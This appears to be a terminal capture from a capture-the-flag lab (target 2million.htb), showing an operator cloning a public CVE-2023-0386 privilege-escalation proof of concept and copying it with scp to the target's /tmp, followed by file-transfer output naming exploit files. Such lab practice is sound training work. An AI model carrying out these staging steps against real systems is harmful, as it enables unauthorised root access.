 ┌──(kali㉿kali)-[~/exploit]
└─$ git clone https://github.com/sxlmnwb/CVE-2023-0386
Cloning into 'CVE-2023-0386'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 13 (delta 2), reused 13 (delta 2), pack-reused 0
Receiving objects: 100% (13/13), 8.89 KiB | 8.89 MiB/s, done.
Resolving deltas: 100% (2/2), done.
┌──(kali㉿kali)-[~/exploit]
└─$ scp -r ./CVE-2023-0386 admin@2million.htb:/tmp/exploit
admin@2million.htb's password:
getshell.c 100% 549 18.6KB/s 00:00
mnt 100% 16KB 268.9KB/s 00:00
fuse_test.c 100% 10KB 268.5KB/s 00:00
mnt.c 100% 1565 50.8KB/s 00:00
fuse.c 100% 5616 148.1KB/s 00:00
Makefile 100% 150 4.4KB/s 00:00
README.md 100% 180 6.4KB/s 00:00
config 100% 265 9.3KB/s 00:00
description 100% 73 2.6KB/s 00:00
HEAD 100% 23 0.8KB/s 00:00
packed-refs 100% 114 3.1KB/s 00:00
pack-46235ee1668c8b5d52879e1075fe61f1153bdcd5.pack 100% 9100 248.7KB/s 00:00
pack-46235ee1668c8b5d52879e1075fe61f1153bdcd5.idx 100% 1436 42.5KB/s 00:00
HEAD 100% 176 5.6KB/s 00:00
HEAD 100% 176 4.5KB/s 00:00
master 100% 176 3.6KB/s 00:00
HEAD 100% 32 1.1KB/s 00:00
master 100% 41 1.5KB/s 00:00
exclude 100% 240 8.2KB/s 00:00
pre-merge-commit.sample 100% 416 15.1KB/s 00:00
fsmonitor-watchman.sample 100% 4726 152.9KB/s 00:00
pre-applypatch.sample 100% 424 14.6KB/s 00:00
applypatch-msg.sample 100% 478 15.8KB/s 00:00
post-update.sample 100% 189 6.1KB/s 00:00
commit-msg.sample 100% 896 28.3KB/s 00:00
prepare-commit-msg.sample 100% 1492 55.1KB/s 00:00
pre-push.sample 100% 1374 44.1KB/s 00:00
pre-receive.sample 100% 544 17.0KB/s 00:00
pre-commit.sample 100% 1643 45.8KB/s 00:00
update.sample 100% 3650 105.1KB/s 00:00
push-to-checkout.sample 100% 2783 83.8KB/s 00:00
pre-rebase.sample 100% 4898 146.1KB/s 00:00
index 100% 805 29.0KB/s 00:00
.gitkeep 100% 0 0.0KB/s 00:00
exp.c 100% 3093 90.8KB/s 00:00